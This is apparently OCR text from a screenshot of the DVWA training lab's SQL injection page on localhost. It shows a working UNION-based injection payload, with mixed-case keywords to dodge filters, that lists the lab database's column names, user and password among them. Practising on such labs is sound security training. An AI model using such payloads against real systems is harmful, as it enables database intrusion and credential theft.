 127.0.0.1:42001/vulnerabilities/sqli/?id=0'union select 1,gRoUp_cOncaT(0x7c,column_name,0x7c) fRoM information_schema.columns where table_schema='dvwa'-- -&Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: Submit
ID: 0'union select 1,gRoUp_cOncaT(0x7c,column_name,0x7c) fRoM information_schema.columns where table_schema='dvwa'-- -
First name: 1
Surname: |comment_id|,|comment|,|name|,|user_id|,|first_name|,|last_name|,|user|,|password|,|avatar|,|last_login|,|failed_login|
Brute Force
Command Injection
CSRF